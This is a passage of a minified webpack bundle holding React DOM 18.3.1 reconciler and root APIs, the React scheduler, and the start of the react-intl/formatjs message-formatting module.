0===o.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,jo(r)?(i=!0,Po(t)):i=!1,t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,Pa(t),o.updater=os,t.stateNode=o,o._reactInternals=t,us(t,r,e,n),t=Os(null,t,r,!0,i,n)):(t.tag=0,aa&&i&&ta(t),bs(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Ys(e,t),e=t.pendingProps,r=(o=r._init)(r._payload),t.type=r,o=t.tag=function(e){if("function"==typeof e)return Cl(e)?1:0;if(null!=e){if((e=e.$$typeof)===O)return 11;if(e===A)return 14}return 2}(r),e=ns(r,e),o){case 0:t=Es(null,t,r,e,n);break e;case 1:t=Ts(null,t,r,e,n);break e;case 11:t=ws(null,t,r,e,n);break e;case 14:t=_s(null,t,r,ns(r.type,e),n);break e}throw Error(a(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,Es(e,t,r,o=t.elementType===r?o:ns(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ts(e,t,r,o=t.elementType===r?o:ns(r,o),n);case 3:e:{if(Is(t),null===e)throw Error(a(387));r=t.pendingProps,o=(i=t.memoizedState).element,La(e,t),Ya(t,r,null,n);var s=t.memoizedState;if(r=s.element,i.isDehydrated){if(i={element:r,isDehydrated:!1,cache:s.cache,pendingSuspenseBoundaries:s.pendingSuspenseBoundaries,transitions:s.transitions},t.updateQueue.baseState=i,t.memoizedState=i,256&t.flags){t=Ns(e,t,r,n,o=ls(Error(a(423)),t));break e}if(r!==o){t=Ns(e,t,r,n,o=ls(Error(a(424)),t));break e}for(oa=lo(t.stateNode.containerInfo.firstChild),ra=t,aa=!0,ia=null,n=_a(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(ha(),r===o){t=Vs(e,t,n);break e}bs(e,t,r,n)}t=t.child}return t;case 5:return Xa(t),null===e&&ca(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,s=o.children,no(r,o)?s=null:null!==i&&no(r,i)&&(t.flags|=32),Ss(e,t),bs(e,t,s,n),t.child;case 6:return null===e&&ca(t),null;case 13:return Ps(e,t,n);case 4:return Ja(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=wa(t,null,r,n):bs(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,ws(e,t,r,o=t.elementType===r?o:ns(r,o),n);case 7:return bs(e,t,t.pendingProps,n),t.child;case 8:case 12:return bs(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,i=t.memoizedProps,s=o.value,To(ka,r._currentValue),r._currentValue=s,null!==i)if(sr(i.value,s)){if(i.children===o.children&&!No.current){t=Vs(e,t,n);break e}}else for(null!==(i=t.child)&&(i.return=t);null!==i;){var u=i.dependencies;if(null!==u){s=i.child;for(var l=u.firstContext;null!==l;){if(l.context===r){if(1===i.tag){(l=Fa(-1,n&-n)).tag=2;var c=i.updateQueue;if(null!==c){var d=(c=c.shared).pending;null===d?l.next=l:(l.next=d.next,d.next=l),c.pending=l}}i.lanes|=n,null!==(l=i.alternate)&&(l.lanes|=n),Ia(i.return,n,t),u.lanes|=n;break}l=l.next}}else if(10===i.tag)s=i.type===t.type?null:i.child;else if(18===i.tag){if(null===(s=i.return))throw Error(a(341));s.lanes|=n,null!==(u=s.alternate)&&(u.lanes|=n),Ia(s,n,t),s=i.sibling}else s=i.child;if(null!==s)s.return=i;else for(s=i;null!==s;){if(s===t){s=null;break}if(null!==(i=s.sibling)){i.return=s.return,s=i;break}s=s.return}i=s}bs(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Na(t,n),r=r(o=Aa(o)),t.flags|=1,bs(e,t,r,n),t.child;case 14:return o=ns(r=t.type,t.pendingProps),_s(e,t,r,o=ns(r.type,o),n);case 15:return ks(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ns(r,o),Ys(e,t),t.tag=1,jo(r)?(e=!0,Po(t)):e=!1,Na(t,n),is(t,r,o),us(t,r,o,n),Os(null,t,r,!0,e,n);case 19:return Bs(e,t,n);case 22:return xs(e,t,n)}throw Error(a(156,t.tag))};var Wl="function"==typeof reportError?reportError:function(e){console.error(e)};function Gl(e){this._internalRoot=e}function Ql(e){this._internalRoot=e}function Jl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Kl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Xl(){}function Zl(e,t,n,r,o){var a=n._reactRootContainer;if(a){var i=a;if("function"==typeof o){var s=o;o=function(){var e=Vl(i);s.call(e)}}Yl(t,i,e,o)}else i=function(e,t,n,r,o){if(o){if("function"==typeof r){var a=r;r=function(){var e=Vl(i);a.call(e)}}var i=Bl(t,r,e,0,null,!1,0,"",Xl);return e._reactRootContainer=i,e[mo]=i.current,Br(8===e.nodeType?e.parentNode:e),cl(),i}for(;o=e.lastChild;)e.removeChild(o);if("function"==typeof r){var s=r;r=function(){var e=Vl(u);s.call(e)}}var u=zl(e,0,!1,null,0,!1,0,"",Xl);return e._reactRootContainer=u,e[mo]=u.current,Br(8===e.nodeType?e.parentNode:e),cl((function(){Yl(t,u,n,r)})),u}(n,t,e,o,r);return Vl(i)}Ql.prototype.render=Gl.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(a(409));Yl(e,t,null,null)},Ql.prototype.unmount=Gl.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;cl((function(){Yl(null,e,null,null)})),t[mo]=null}},Ql.prototype.unstable_scheduleHydration=function(e){if(e){var t=xt();e={blockedOn:null,target:e,priority:t};for(var n=0;n<jt.length&&0!==t&&t<jt[n].priority;n++);jt.splice(n,0,e),0===n&&Pt(e)}},wt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=dt(t.pendingLanes);0!==n&&(gt(t,1|n),rl(t,Ke()),!(6&Ou)&&(Bu=Ke()+500,Yo()))}break;case 13:cl((function(){var t=Da(e,1);if(null!==t){var n=el();nl(t,e,1,n)}})),Hl(e,1)}},_t=function(e){if(13===e.tag){var t=Da(e,134217728);null!==t&&nl(t,e,134217728,el()),Hl(e,134217728)}},kt=function(e){if(13===e.tag){var t=tl(e),n=Da(e,t);null!==n&&nl(n,e,t,el()),Hl(e,t)}},xt=function(){return vt},St=function(e,t){var n=vt;try{return vt=e,t()}finally{vt=n}},_e=function(e,t,n){switch(t){case"input":if(X(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=_o(r);if(!o)throw Error(a(90));W(r),X(r,o)}}}break;case"textarea":ae(e,n);break;case"select":null!=(t=n.value)&&ne(e,!!n.multiple,t,!1)}},Oe=ll,Ie=cl;var ec={usingClientEntryPoint:!1,Events:[bo,wo,_o,Ee,Te,ll]},tc={findFiberByHostInstance:vo,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},nc={bundleType:tc.bundleType,version:tc.version,rendererPackageName:tc.rendererPackageName,rendererConfig:tc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:b.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=qe(e))?null:e.stateNode},findFiberByHostInstance:tc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var rc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!rc.isDisabled&&rc.supportsFiber)try{ot=rc.inject(nc),at=rc}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ec,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Jl(t))throw Error(a(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:_,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.createRoot=function(e,t){if(!Jl(e))throw Error(a(299));var n=!1,r="",o=Wl;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(o=t.onRecoverableError)),t=zl(e,1,!1,null,0,n,0,r,o),e[mo]=t.current,Br(8===e.nodeType?e.parentNode:e),new Gl(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw e=Object.keys(e).join(","),Error(a(268,e))}return null===(e=qe(t))?null:e.stateNode},t.flushSync=function(e){return cl(e)},t.hydrate=function(e,t,n){if(!Kl(t))throw Error(a(200));return Zl(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!Jl(e))throw Error(a(405));var r=null!=n&&n.hydratedSources||null,o=!1,i="",s=Wl;if(null!=n&&(!0===n.unstable_strictMode&&(o=!0),void 0!==n.identifierPrefix&&(i=n.identifierPrefix),void 0!==n.onRecoverableError&&(s=n.onRecoverableError)),t=Bl(t,null,e,1,null!=n?n:null,o,0,i,s),e[mo]=t.current,Br(e),r)for(e=0;e<r.length;e++)o=(o=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Ql(t)},t.render=function(e,t,n){if(!Kl(t))throw Error(a(200));return Zl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Kl(e))throw Error(a(40));return!!e._reactRootContainer&&(cl((function(){Zl(null,null,e,!1,(function(){e._reactRootContainer=null,e[mo]=null}))})),!0)},t.unstable_batchedUpdates=ll,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Kl(n))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return Zl(e,t,n,!1,r)},t.version="18.3.1-next-f1338f8080-20240426"},5338:(e,t,n)=>{"use strict";var r=n(40961);t.createRoot=r.createRoot,t.hydrateRoot=r.hydrateRoot},98731:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<a(o,t)))break e;e[r]=t,e[n]=o,n=r}}function r(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,i=o>>>1;r<i;){var s=2*(r+1)-1,u=e[s],l=s+1,c=e[l];if(0>a(u,n))l<o&&0>a(c,u)?(e[r]=c,e[l]=n,r=l):(e[r]=u,e[s]=n,r=s);else{if(!(l<o&&0>a(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}function a(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var s=Date,u=s.now();t.unstable_now=function(){return s.now()-u}}var l=[],c=[],d=1,f=null,p=3,h=!1,m=!1,$=!1,y="function"==typeof setTimeout?setTimeout:null,g="function"==typeof clearTimeout?clearTimeout:null,v="undefined"!=typeof setImmediate?setImmediate:null;function b(e){for(var t=r(c);null!==t;){if(null===t.callback)o(c);else{if(!(t.startTime<=e))break;o(c),t.sortIndex=t.expirationTime,n(l,t)}t=r(c)}}function w(e){if($=!1,b(e),!m)if(null!==r(l))m=!0,j(_);else{var t=r(c);null!==t&&R(w,t.startTime-e)}}function _(e,n){m=!1,$&&($=!1,g(E),E=-1),h=!0;var a=p;try{for(b(n),f=r(l);null!==f&&(!(f.expirationTime>n)||e&&!I());){var i=f.callback;if("function"==typeof i){f.callback=null,p=f.priorityLevel;var s=i(f.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?f.callback=s:f===r(l)&&o(l),b(n)}else o(l);f=r(l)}if(null!==f)var u=!0;else{var d=r(c);null!==d&&R(w,d.startTime-n),u=!1}return u}finally{f=null,p=a,h=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var k,x=!1,S=null,E=-1,T=5,O=-1;function I(){return!(t.unstable_now()-O<T)}function N(){if(null!==S){var e=t.unstable_now();O=e;var n=!0;try{n=S(!0,e)}finally{n?k():(x=!1,S=null)}}else x=!1}if("function"==typeof v)k=function(){v(N)};else if("undefined"!=typeof MessageChannel){var A=new MessageChannel,C=A.port2;A.port1.onmessage=N,k=function(){C.postMessage(null)}}else k=function(){y(N,0)};function j(e){S=e,x||(x=!0,k())}function R(e,n){E=y((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){m||h||(m=!0,j(_))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):T=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(l)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,o,a){var i=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?i+a:i,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=1073741823;break;case 4:s=1e4;break;default:s=5e3}return e={id:d++,callback:o,priorityLevel:e,startTime:a,expirationTime:s=a+s,sortIndex:-1},a>i?(e.sortIndex=a,n(c,e),null===r(l)&&e===r(c)&&($?(g(E),E=-1):$=!0,R(w,a-i))):(e.sortIndex=s,n(l,e),m||h||(m=!0,j(_))),e},t.unstable_shouldYield=I,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},20194:(e,t,n)=>{"use strict";e.exports=n(98731)},65848:(e,t,n)=>{"use strict";var r,o;r=n(17633),o=n(72911),t.version=r.version,t.renderToString=r.renderToString,t.renderToStaticMarkup=r.renderToStaticMarkup,t.renderToNodeStream=r.renderToNodeStream,t.renderToStaticNodeStream=r.renderToStaticNodeStream,t.renderToReadableStream=o.renderToReadableStream},23778:e=>{"use strict";var t=function(e,t){return e+n(t)},n=function(e){return null===e||"boolean"==typeof e||void 0===e?"":"number"==typeof e?e.toString():"string"==typeof e?e:Array.isArray(e)?e.reduce(t,""):function(e){return Object.prototype.hasOwnProperty.call(e,"props")}(e)&&Object.prototype.hasOwnProperty.call(e.props,"children")?n(e.props.children):""};n.default=n,e.exports=n},37243:(e,t,n)=>{"use strict";n.r(t),n.d(t,{FormattedDate:()=>it,FormattedDateParts:()=>dt,FormattedDateTimeRange:()=>rt,FormattedDisplayName:()=>ct,FormattedList:()=>lt,FormattedListParts:()=>ue,FormattedMessage:()=>tt,FormattedNumber:()=>ut,FormattedNumberParts:()=>se,FormattedPlural:()=>Xe,FormattedRelativeTime:()=>Je,FormattedTime:()=>st,FormattedTimeParts:()=>ft,IntlContext:()=>oe,IntlProvider:()=>Be,InvalidConfigError:()=>z,MessageFormatError:()=>Y,MissingDataError:()=>U,MissingTranslationError:()=>V,RawIntlProvider:()=>re,ReactIntlError:()=>L,ReactIntlErrorCode:()=>D,UnsupportedFormatterError:()=>F,createIntl:()=>Ue,createIntlCache:()=>W,defineMessage:()=>at,defineMessages:()=>ot,injectIntl:()=>ae,useIntl:()=>ie});var r=n(8674),o=n(96540),a=n(4146),i=n.n(a);function s(e,t,n){if(void 0===n&&(n=Error),!e)throw new n(t)}var u=n(8265);function l(e,t){var n=t&&t.cache?t.cache:y,r=t&&t.serializer?t.serializer:h;return(t&&t.strategy?t.strategy:p)(e,{cache:n,serializer:r})}function c(e,t,n,r){var o,a=null==(o=r)||"number"==typeof o||"boolean"==typeof o?r:n(r),i=t.get(a);return void 0===i&&(i=e.call(this,r),t.set(a,i)),i}function d(e,t,n){var r=Array.prototype.slice.call(arguments,3),o=n(r),a=t.get(o);return void 0===a&&(a=e.apply(this,r),t.set(o,a)),a}function f(e,t,n,r,o){return n.bind(t,e,r,o)}function p(e,t){return f(e,this,1===e.length?c:d,t.cache.create(),t.serializer)}var h=function(){return JSON.stringify(arguments)};function m(){this.cache=Object.create(null)}m.prototype.get=function(e){return this.cache[e]},m.prototype.set=function(e,t){this.cache[e]=t};var $,y={create:function(){return new m}},g={variadic:function(e,t){return f(e,this,d,t.cache.create(),t.serializer)},monadic:function(e,t){return f(e,this,c,t.cache.create(),t.serializer)}};!function(e){e.MISSING_VALUE="MISSING_VALUE",e.INVALID_VALUE="INVALID_VALUE",e.MISSING_INTL_API="MISSING_INTL_API"}($||($={}));var v,b=function(e){function t(t,n,r){var o=e.call(this,t)||this;return o.code=n,o.originalMessage=r,o}return(0,r.__extends)(t,e),t.prototype.toString=function(){return"[formatjs Error: ".concat(this.code,"] ").concat(this.message)},t}(Error),w=function(e){function t(t,n,r,o){return e.call(this,'Invalid values for "'.concat(t,'": "').concat(n,'". Options are "').concat(Object.keys(r).join('", "'),'"'),$.INVALID_VALUE,o)||this}return(0,r.__extends)(t,e),t}(b),_=function(e){function t(t,n,r){return e.call(this,'Value for "'.concat(t,'" must be of type ').concat(n),$.INVALID_VALUE,r)||this}return(0,r.__extends)(t,e),t}(b),k=function(e){function t(t,n){return e.call(this,'The intl string context variable "'.concat(t,'" was not provided to the string "').concat(n,'"'),$.MISSING_VALUE,n)||this}return(0,r.__extends)(t,e),t}(b);function x(e){return"function"==typeof e}function S(e,t,n,r,o,a,i){if(1===e.length&&(0,u.isLiteralElement)(e[0]))return[{type:v.literal,value:e[0].value}];for(var s=[],l=0,c=e;l<c.length;l++){var d=c[l];if((0,u.isLiteralElement)(d))s.push({type:v.literal,value:d.value});else if((0,u.isPoundElement)(d))"number"==typeof a&&s.push({type:v.literal,value:n.getNumberFormat(t).format(a)});else{var f=d.value;if(!o||!(f in o))throw new k(f,i);var p=o[f];if((0,u.isArgumentElement)(d))p&&"string"!=typeof p&&"number"!=typeof p||(p="string"==typeof p||"number"==typeof p?String(p):""),s.push({type:"string"==typeof p?v.literal:v.object,value:p});else if((0,u.isDateElement)(d)){var h="string"==typeof d.style?r.date[d.style]:(0,u.isDateTimeSkeleton)(d.style)?d.style.parsedOptions:void 0;s.push({type:v.literal,value:n.getDateTimeFormat(t,h).format(p)})}else if((0,u.isTimeElement)(d))h="string"==typeof d.style?r.time[d.style]:(0,u.isDateTimeSkeleton)(d.style)?d.style.parsedOptions:r.time.medium,s.push({type:v.literal,value:n.getDateTimeFormat(t,h).format(p)});else if((0,u.isNumberElement)(d))(h="string"==typeof d.style?r.number[d.style]:(0,u.isNumberSkeleton)(d.style)?d.style.parsedOptions:void 0)&&h.scale&&(p*=h.scale||1),s.push({type:v.literal,value:n.getNumberFormat(t,h).format(p)});else{if((0,u.isTagElement)(d)){var m=d.children,y=d.value,g=o[y];if(!x(g))throw new _(y,"function",i);var E=g(S(m,t,n,r,o,a).map((function(e){return e.value})));Array.isArray(E)||(E=[E]),s.push.apply(s,E.map((function(e){return{type:"string"==typeof e?v.literal:v.object,value:e}})))}if((0,u.isSelectElement)(d)){if(!(T=d.options[p]||d.options.other))throw new w(d.value,p,Object.keys(d.options),i);s.push.apply(s,S(T.value,t,n,r,o))}else if((0,u.isPluralElement)(d)){var T;if(!(T=d.options["=".concat(p)])){if(!Intl.PluralRules)throw new b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',$.MISSING_INTL_API,i);var O=n.getPluralRules(t,{type:d.pluralType}).select(p-(d.offset||0));T=d.options[O]||d.options.other}if(!T)throw new w(d.value,p,Object.keys(d.options),i);s.push.apply(s,S(T.value,t,n,r,o,p-(d.offset||0)))}}}}return(I=s).length<2?I:I.reduce((function(e,t){var n=e[e.length-1];return n&&n.type===v.literal&&t.type===v.literal?n.value+=t.value:e.push(t),e}),[]);var I}function E(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}!function(e){e[e.literal=0]="literal",e[e.object=1]="object"}(v||(v={}));var T=function(){function e(t,n,o,a){void 0===n&&(n=e.defaultLocale);var i,s,u,c=this;if(this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){var t=c.formatToParts(e);if(1===t.length)return t[0].value;var n=t.reduce((function(e,t){return e.length&&t.type===v.literal&&"string"==typeof e[e.length-1]?e[e.length-1]+=t.value:e.push(t.value),e}),[]);return n.length<=1?n[0]||"":n},this.formatToParts=function(e){return S(c.ast,c.locales,c.formatters,c.formats,e,void 0,c.message)},this.resolvedOptions=function(){var e;return{locale:(null===(e=c.resolvedLocale)||void 0===e?void 0:e.toString())||Intl.NumberFormat.supportedLocalesOf(c.locales)[0]}},this.getAst=function(){return c.ast},this.locales=n,this.resolvedLocale=e.resolveLocale(n),"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");var d=a||{},f=(d.formatters,(0,r.__rest)(d,["formatters"]));this.ast=e.__parse(t,(0,r.__assign)((0,r.__assign)({},f),{locale:this.resolvedLocale}))}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(s=e.formats,(u=o)?Object.keys(s).reduce((function(e,t){var n,o;return e[t]=(n=s[t],(o=u[t])?(0,r.__assign)((0,r.__assign)((0,r.__assign)({},n||{}),o||{}),Object.keys(n).reduce((function(e,t){return e[t]=(0,r.__assign)((0,r.__assign)({},n[t]),o[t]||{}),e}),{})):n),e}),(0,r.__assign)({},s)):s),this.formatters=a&&a.formatters||(void 0===(i=this.formatterCache)&&(i={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:l((function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return new((e=Intl.NumberFormat).bind.apply(e,(0,r.__spreadArray)([void 0],t,!1)))}),{cache:E(i.number),strategy:g.variadic}),getDateTimeFormat:l((function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,r.__spreadArray)([void 0],t,!1)))}),{cache:E(i.dateTime),strategy:g.variadic}),getPluralRules:l((function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return new((e=Intl.PluralRules).bind.apply(e,(0,r.__spreadArray)([void 0],t,!1)))}),{cache:E(i.pluralRules),strategy:g.variadic})})}return Object.defineProperty(e,"defaultLocale",{get:function(){return e.memoizedDefaultLocale||(e.memoizedDefaultLocale=(new Intl.NumberFormat).resolvedOptions().locale),e.memoizedDefaultLocale},enumerable:!1,configurable:!0}),e.memoizedDefaultLocale=null,e.resolveLocale=function(e){if(void 0!==Intl.Locale){var t=Intl.NumberFormat.supportedLocalesOf(e);return t.length>0?new Intl.Locale(t[0]):new Intl.Locale("string"==typeof e?e:e[0])}},e.__parse=u.parse,e.formats={number:{integer:{maximumFractionDigits:0},currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();function O(e,t){var n=t&&t.cache?t.cache:M,r=t&&t.serializer?t.serializer:j;return(t&&t.strategy?t.strategy:C)(e,{cache:n,serializer:r})}function I(e,t,n,r){var o,a=null==(o=r)||"number"==typeof o||"boolean"==typeof o?r:n(r),i=t.get(a);return void 0===i&&(i=e.call(this,r),t.set(a,i)),i}function N(e,t,n){var r=Array.prototype.slice.call(arguments,3),o=n(r),a=t.get(o);return void 0===a&&(a=e.apply(this,r),t.set(o,a)),a}function A(e,t,n,r,o){return n.bind(t,e,r,o)}function C(e,t){return A(e,this,1===e.length?I:N,t.cache.create(),t.serializer)}var j=function(){return JSON.stringify(arguments)};function R(){this.cache=Object.create(null)}R.prototype.get=function(e){return this.cache[e]},R.prototype.set=function(e,t){this.cache[e]=t};var D,M={create:function(){return new R}},P={variadic:function(e,t){return A(e,this,N,t.cache.create(),t.serializer)},monadic:function(e,t){return A(e,this,I,t.cache.create(),t.serializer)}};!function(e){e.FORMAT_ERROR="FORMAT_ERROR",e.UNSUPPORTED_FORMATTER="UNSUPPORTED_FORMATTER",e.INVALID_CONFIG="INVALID_CONFIG",e.MISSING_DATA="MISSING_DATA",e.MISSING_TRANSLATION="MISSING_TRANSLATION"}(D||(D={}));var L=function(e){function t(n,r,o){var a=this,i=o?o instanceof Error?o:new Error(String(o)):void 0;return(a=e.call(this,"[@formatjs/intl Error ".concat(n,"] ").concat(r,"\n").concat(i?"\n".concat(i.message,"\n").concat(i.stack):""))||this).code=n,"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(a,t),a}return(0,r.__extends)(t,e),t}(Error),F=function(e){function t(t,n){return e.call(this,D.UNSUPPORTED_FORMATTER,t,n)||this}return(0,r.__extends)(t,e),t}(L),z=function(e){function t(t,n){return e.call(this,D.INVALID_CONFIG,t,n)||this}return(0,r.__extends)(t,e),t}(L),U=function(e){function t(t,n){return e.call(this,D.MISSING_DATA,t,n)||this}return(0,r.__extends)(t,e),t}(L),B=function(e){function t(t,n,r){var o=e.call(this,D.FORMAT_ERROR,"".concat(t,"\nLocale: ").concat(n,"\n"),r)||this;return o.locale=n,o}return(0,r.__extends)(t,e),t}(L),Y=function(e){function t(t,n,r,o){var a=e.call(this,"".concat(t,"\nMessageID: ").concat(null==r?void 0:r.id,"\nDefault Message: ").concat(null==r?void 0:r.defaultMessage,"\nDescription: ").concat(null==r?void 0:r.description,"\n"),n,o)||this;return a.descriptor=r,a.locale=n,a}return(0,r.__extends)(t,e),t}(B),V=function(e){function t(t,n){var r=e.call(this,D.MISSING_TRANSLATION,'Missing message: "'.concat(t.id,'" for locale "').concat(n,'", using ').concat(t.defaultMessage?"default message (".concat("string"==typeof t.defaultMessage?t.defaultMessage:t.defaultMessage.map((function(e){var t;return null!==(t=e.value)&&void 0!==t?t:JSON.stringify(e)})).join(),")"):"id"," as fallback."))||this;return r.descriptor=t,r}return(0,r.__extends)(t,e),t}(L);function q(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t}),{})}var H={formats:{},messages:{},timeZone:void 0,defaultLocale:"en",defaultFormats:{},fallbackOnEmptyString:!0,onError:function(e){},onWarn:function(e){}};function W(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}}function G(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}function Q(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(new F("No ".concat(t," format named: ").concat(n)))}function J(e){s(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}var K=(0,r.__assign)((0,r.__assign)({},H),{textComponent:o.Fragment});function X(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}var Z,ee,te=window.__REACT_INTL_BYPASS_GLOBAL_CONTEXT__?o.createContext(null):window.__REACT_INTL_CONTEXT__||(window.__REACT_INTL_CONTEXT__=o.createContext(null)),ne=te.Consumer,re=te.Provider,oe=te;function ae(e,t){var n,a=t||{},s=a.intlPropName,u=void 0===s?"intl":s,l=a.forwardRef,c=void 0!==l&&l,d=a.enforceContext,f=void 0===d||d,p=function(t){return o.createElement(ne,null,(function(n){var a;f&&J(n);var i=((a={})[u]=n,a);return o.createElement(e,(0,r.__assign)({},t,i,{ref:c?t.forwardedRef:null}))}))};return p.displayName="injectIntl(".concat((n=e).displayName||n.name||"Component",")"),p.WrappedComponent=e,c?i()(o.forwardRef((function(e,t){return o.createElement(p,(0,r.__assign)({},e,{forwardedRef:t}))})),e):i()(p,e)}function ie(){var e=o.useContext(oe);return J(e),e}!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList",e.formatDisplayName="FormattedDisplayName"}(Z||(Z={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(ee||(ee={}));var se=function(e){var 